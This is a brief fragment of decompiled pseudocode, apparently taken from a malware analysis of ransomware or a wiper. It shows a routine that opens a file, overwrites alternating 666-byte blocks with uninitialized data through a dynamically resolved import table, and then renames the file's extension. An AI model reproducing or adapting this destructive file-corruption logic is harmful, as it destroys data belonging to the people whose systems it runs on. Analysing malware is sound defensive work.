 hFile = DynIAT->CreateFileW(lpFilename, 0xC0000000, FILE_SHARE_READ, 0i64, OPEN_EXISTING, 0, 0i64);
if ( hFile != -1i64 )
{
  retVal1 = DynIAT->GetFileSizeEx(hFile, &fileSize);
  if ( *&retVal1 )
  {
    memset(&checkSize, 0, sizeof(checkSize));
    while ( checkSize.QuadPart < fileSize.QuadPart )
    {
      if ( checkSize.HighPart )
        break;                // buffer -> not initialized - random data
      retVal2 = DynIAT->WriteFile(hFile, buffer, 666u, &nNumberOfBytesWritten, 0i64);
      if ( !*&retVal2 )
        break;
      checkSize.QuadPart += 666i64;
      if ( DynIAT->SetFilePointerEx(hFile, 666i64, 0i64, 1u) )
        checkSize.QuadPart += 666i64;
    }
  }
  DynIAT->CloseHandle(hFile);
}
RenameFileExt(lpFilename);
return 0i64;